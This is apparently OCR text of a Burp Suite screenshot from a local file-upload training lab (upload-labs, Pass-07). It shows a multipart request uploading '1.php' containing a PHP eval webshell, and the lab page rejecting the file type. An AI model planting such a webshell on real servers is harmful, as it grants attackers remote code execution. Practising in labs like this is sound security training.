 Request
Pretty Raw Hex
\n
0 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryB49YQB42nYvvIWNl
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: http://127.0.0.1/Pass-07/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1
2 ------WebKitFormBoundaryB49YQB42nYvvIWNl
3 Content-Disposition: form-data; name="upload_file"; filename="1.php"
4 Content-Type: application/octet-stream
5
6 <?php @eval($_REQUEST[6868]);phpinfo();?>
7
8
9 ------WebKitFormBoundaryB49YQB42nYvvIWNl
0 Content-Disposition: form-data; name="submit"
1
2
3 ------WebKitFormBoundaryB49YQB42nYvvIWNl--
4
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
提示：此文件类型不允许上传！